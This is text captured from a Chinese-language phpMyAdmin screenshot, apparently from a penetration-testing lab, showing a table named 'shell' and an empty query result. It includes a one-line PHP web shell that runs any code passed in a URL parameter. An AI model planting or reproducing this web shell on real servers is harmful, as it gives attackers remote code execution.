 不安全 192.168.204.133:2003/sql.php?server=1&db=test&table=shell&pos=0
phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
shell
服务器: mysql:3306 » 数据库: test » 表: shell
浏览 结构 SQL 搜索 插入 导出
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0003 秒。)
SELECT * FROM `shell`
性能分析
<?php @eval($_GET['shell']);?>
查询结果操作